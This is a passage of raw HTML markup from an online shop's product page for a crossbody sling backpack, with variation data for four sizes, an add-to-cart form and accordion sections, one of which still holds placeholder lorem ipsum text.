size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1102,&quot;title&quot;:&quot;bag5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;30l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:139,&quot;display_regular_price&quot;:199,&quot;image&quot;:{&quot;title&quot;:&quot;bag3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;alt&quot;:&quot;bag3.png&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1100,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;42-BAG-LCE-1&quot;,&quot;variation_description&quot;:&quot;&lt;ul class=\&quot;product_brands\&quot;&gt;\n&lt;li&gt;&lt;b&gt;Brand\t&lt;\/b&gt;Sindio&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Material&lt;\/b&gt;Oxford &lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Product Dimensions&lt;\/b&gt;40D x 60W x 27H Centimeters&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Colour&lt;\/b&gt;Black&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Special Feature&lt;\/b&gt;Portable&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:1360,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:1100,&quot;woosq_image_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-150x150.png 150w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1100,&quot;title&quot;:&quot;bag3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1099,&quot;title&quot;:&quot;bag1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1101,&quot;title&quot;:&quot;bag4.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1102,&quot;title&quot;:&quot;bag5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]}]">
	<div data-product_id="1052" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="15l" >15L</option><option value="20l" >20L</option><option value="25l" >25L</option><option value="30l" >30L</option></select><ul role="radiogroup" aria-label="size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;15l&quot;,&quot;20l&quot;,&quot;25l&quot;,&quot;30l&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="15L" class="variable-item button-variable-item button-variable-item-15l " title="15L" data-title="15L" data-value="15l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">15L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="20L" class="variable-item button-variable-item button-variable-item-20l " title="20L" data-title="20L" data-value="20l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="25L" class="variable-item button-variable-item button-variable-item-25l " title="25L" data-title="25L" data-value="25l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="30L" class="variable-item button-variable-item button-variable-item-30l " title="30L" data-title="30L" data-value="30l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30L</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
			<div class="e-atc-qty-button-holder">
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e9fdbbf70e">Crossbody Sling Backpack Sindio Premium 1.0 quantity</label>
	<input
		type="number"
				id="quantity_697e9fdbbf70e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>			</span>
									<span class="elementor-button-text">Add to Cart</span>
					</span>
		</button>

			</div>
		
	<input type="hidden" name="add-to-cart" value="1052" />
	<input type="hidden" name="product_id" value="1052" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

				</div>
				<div class="elementor-element elementor-element-2288467 elementor-widget elementor-widget-n-accordion" data-id="2288467" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3620" class="e-n-accordion-item" open>
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-3620" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> DESCRIPTION </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="21" viewBox="0 0 16 21" fill="none"><g clip-path="url(#clip0_337_2)"><path d="M7.54592 1.06844L1.2265 6.91492C1.0926 7.03957 1.01816 7.21211 1.02066 7.3938L1.07335 11.2329C1.07515 11.3565 1.11261 11.4769 1.18123 11.5798C1.24984 11.6826 1.34666 11.7634 1.46015 11.8125C1.69313 11.9117 1.96263 11.8658 2.14709 11.6943L8.04439 6.23888L14.0879 11.5304C14.2783 11.6967 14.5489 11.7365 14.7779 11.6297C15.0081 11.5229 15.1534 11.2918 15.1499 11.0397L15.0972 7.20057C15.0947 7.01888 15.0143 6.84847 14.8795 6.72751L8.40203 1.05669C8.15588 0.841243 7.78478 0.846337 7.54592 1.06844Z" fill="#2E7480"></path><path d="M7.66033 9.38631L1.34091 15.2328C1.20701 15.3575 1.13257 15.53 1.13507 15.7117L1.18777 19.5508C1.18956 19.6744 1.22702 19.7948 1.29564 19.8976C1.36425 20.0005 1.46107 20.0813 1.57456 20.1304C1.80754 20.2296 2.07704 20.1837 2.2615 20.0122L8.1588 14.5568L14.2023 19.8483C14.3927 20.0146 14.6633 20.0544 14.8923 19.9476C15.1225 19.8408 15.2678 19.6097 15.2643 19.3576L15.2116 15.5185C15.2091 15.3368 15.1287 15.1664 14.9939 15.0453L8.51644 9.37456C8.27029 9.15911 7.89919 9.16421 7.66033 9.38631Z" fill="#2E7480"></path></g><defs><clipPath id="clip0_337_2"><rect width="15" height="20" fill="white" transform="translate(15.2731 19.9981) rotate(179.214)"></rect></clipPath></defs></svg></span>
			<span class='e-closed'><svg xmlns="http://www.w3.org/2000/svg" width="15" height="20" viewBox="0 0 15 20" fill="none"><path d="M7.46663 19.0339L13.8657 13.2747C14.0013 13.1519 14.0781 12.9804 14.0781 12.7987L14.0781 8.95923C14.078 8.83562 14.0422 8.71467 13.975 8.61092C13.9078 8.50717 13.8121 8.42503 13.6993 8.37436C13.4677 8.27197 13.1976 8.3142 13.0108 8.48314L7.03918 13.8571L1.06887 8.48314C0.880741 8.3142 0.610702 8.27069 0.380336 8.37435C0.14869 8.47802 0.00023268 8.70711 0.000232669 8.95923L0.000232501 12.7987C0.000232493 12.9804 0.0783003 13.1519 0.211401 13.2747L6.61044 19.0339C6.85361 19.2527 7.22475 19.2527 7.46663 19.0339Z" fill="#2E7480"></path><path d="M7.46663 10.7153L13.8657 4.95614C14.0013 4.83328 14.0781 4.66178 14.0781 4.48005L14.0781 0.640624C14.078 0.517012 14.0422 0.396068 13.975 0.292317C13.9078 0.188567 13.8121 0.106423 13.6993 0.055752C13.4677 -0.0466327 13.1976 -0.00439906 13.0108 0.164536L7.03918 5.53845L1.06887 0.164535C0.880741 -0.00439959 0.610702 -0.0479131 0.380336 0.0557514C0.14869 0.159416 0.00023268 0.388501 0.000232669 0.640624L0.000232501 4.48005C0.000232493 4.66178 0.0783003 4.83328 0.211401 4.95614L6.61044 10.7153C6.85361 10.9341 7.22475 10.9341 7.46663 10.7153Z" fill="#2E7480"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-3620" class="elementor-element elementor-element-320fd6b e-con-full e-flex e-con e-child" data-id="320fd6b" data-element_type="container">
				<div class="elementor-element elementor-element-b3ccc3d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="b3ccc3d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<p>Training Kit for couple: Two (2) sets of (Jacket + pant)</p>
</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-3621" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3621" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> ABOUT THIS ITEM </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="21" viewBox="0 0 16 21" fill="none"><g clip-path="url(#clip0_337_2)"><path d="M7.54592 1.06844L1.2265 6.91492C1.0926 7.03957 1.01816 7.21211 1.02066 7.3938L1.07335 11.2329C1.07515 11.3565 1.11261 11.4769 1.18123 11.5798C1.24984 11.6826 1.34666 11.7634 1.46015 11.8125C1.69313 11.9117 1.96263 11.8658 2.14709 11.6943L8.04439 6.23888L14.0879 11.5304C14.2783 11.6967 14.5489 11.7365 14.7779 11.6297C15.0081 11.5229 15.1534 11.2918 15.1499 11.0397L15.0972 7.20057C15.0947 7.01888 15.0143 6.84847 14.8795 6.72751L8.40203 1.05669C8.15588 0.841243 7.78478 0.846337 7.54592 1.06844Z" fill="#2E7480"></path><path d="M7.66033 9.38631L1.34091 15.2328C1.20701 15.3575 1.13257 15.53 1.13507 15.7117L1.18777 19.5508C1.18956 19.6744 1.22702 19.7948 1.29564 19.8976C1.36425 20.0005 1.46107 20.0813 1.57456 20.1304C1.80754 20.2296 2.07704 20.1837 2.2615 20.0122L8.1588 14.5568L14.2023 19.8483C14.3927 20.0146 14.6633 20.0544 14.8923 19.9476C15.1225 19.8408 15.2678 19.6097 15.2643 19.3576L15.2116 15.5185C15.2091 15.3368 15.1287 15.1664 14.9939 15.0453L8.51644 9.37456C8.27029 9.15911 7.89919 9.16421 7.66033 9.38631Z" fill="#2E7480"></path></g><defs><clipPath id="clip0_337_2"><rect width="15" height="20" fill="white" transform="translate(15.2731 19.9981) rotate(179.214)"></rect></clipPath></defs></svg></span>
			<span class='e-closed'><svg xmlns="http://www.w3.org/2000/svg" width="15" height="20" viewBox="0 0 15 20" fill="none"><path d="M7.46663 19.0339L13.8657 13.2747C14.0013 13.1519 14.0781 12.9804 14.0781 12.7987L14.0781 8.95923C14.078 8.83562 14.0422 8.71467 13.975 8.61092C13.9078 8.50717 13.8121 8.42503 13.6993 8.37436C13.4677 8.27197 13.1976 8.3142 13.0108 8.48314L7.03918 13.8571L1.06887 8.48314C0.880741 8.3142 0.610702 8.27069 0.380336 8.37435C0.14869 8.47802 0.00023268 8.70711 0.000232669 8.95923L0.000232501 12.7987C0.000232493 12.9804 0.0783003 13.1519 0.211401 13.2747L6.61044 19.0339C6.85361 19.2527 7.22475 19.2527 7.46663 19.0339Z" fill="#2E7480"></path><path d="M7.46663 10.7153L13.8657 4.95614C14.0013 4.83328 14.0781 4.66178 14.0781 4.48005L14.0781 0.640624C14.078 0.517012 14.0422 0.396068 13.975 0.292317C13.9078 0.188567 13.8121 0.106423 13.6993 0.055752C13.4677 -0.0466327 13.1976 -0.00439906 13.0108 0.164536L7.03918 5.53845L1.06887 0.164535C0.880741 -0.00439959 0.610702 -0.0479131 0.380336 0.0557514C0.14869 0.159416 0.00023268 0.388501 0.000232669 0.640624L0.000232501 4.48005C0.000232493 4.66178 0.0783003 4.83328 0.211401 4.95614L6.61044 10.7153C6.85361 10.9341 7.22475 10.9341 7.46663 10.7153Z" fill="#2E7480"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-3621" class="elementor-element elementor-element-7a7d387 e-con-full e-flex e-con e-child" data-id="7a7d387" data-element_type="container">
				<div class="elementor-element elementor-element-5e4e261 elementor-widget elementor-widget-text-editor" data-id="5e4e261" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
					</details>
						<details id="e-n-accordion-item-3622" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3622" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> INFORMATION </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="21" viewBox="0 0 16 21" fill="none"><g clip-path="url(#clip0_337_2)"><path d="M7.54592 1.06844L1.2265 6.91492C1.0926 7.03957 1.01816 7.21211 1.02066 7.3938L1.07335 11.2329C1.07515 11.3565 1.11261 11.4769 1.18123 11.5798C1.24984 11.6826 1.34666 11.7634 1.46015 11.8125C1.69313 11.9117 1.96263 11.8658 2.14709 11.6943L8.04439 6.23888L14.0879 11.5304C14.2783 11.6967 14.5489 11.7365 14.7779 11.6297C15.0081 11.5229 15.1534 11.2918 15.1499 11.0397L15.0972 7.20057C15.0947 7.01888 15.0143 6.84847 14.8795 6.72751L8.40203 1.05669C8.15588 0.841243 7.78478 0.846337 7.54592 1.06844Z" fill="#2E7480"></path><path d="M7.66033 9.38631L1.34091 15.2328C1.20701 15.3575 1.13257 15.53 1.13507 15.7117L1.18777 19.5508C1.18956 19.6744 1.22702 19.7948 1.29564 19.8976C1.36425 20.0005 1.46107 20.0813 1.57456 20.1304C1.80754 20.2296 2.07704 20.1837 2.2615 20.0122L8.1588 14.5568L14.2023 19.8483C14.3927 20.0146 14.6633 20.0544 14.8923 19.9476C15.1225 19.8408 15.2678 19.6097 15.2643 19.3576L15.2116 15.5185C15.2091 15.3368 15.1287 15.1664 14.9939 15.0453L8.51644 9.37456C8.27029 9.15911 7.89919 9.16421 7.66033 9.38631Z" fill="#2E7480"></path></g><defs><clipPath id="clip0_337_2"><rect width="15" height="20" fill="white" transform="translate(15.2731 19.9981) rotate(179.214)"></rect></clipPath></defs></svg></span>
